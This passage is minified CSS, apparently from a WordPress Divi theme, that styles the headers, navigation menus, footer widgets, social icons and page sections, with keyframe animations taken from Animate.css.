#main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) #main-content .container{width:100%;max-width:100%;padding-top:0}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) .et_post_meta_wrapper{width:80%;max-width:1080px;margin:auto;padding-top:6%}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) .et_post_meta_wrapper:last-of-type{padding-top:0}.et_pb_pagebuilder_layout.single-post:not(.et-tb-has-body) #main-content .et_pb_row{width:100%}.et_pb_pagebuilder_layout.single-post:not(.et-tb-has-body) #main-content .et_pb_with_background .et_pb_row{width:80%}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) #main-content .et_pb_row{width:80%}.et_pb_pagebuilder_layout .entry-content,.et_pb_pagebuilder_layout .et_pb_post .entry-content{margin-bottom:0 !important;padding-top:0}.single-project.et_pb_pagebuilder_layout .nav-single{width:80%;max-width:1080px;margin:10px auto}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required 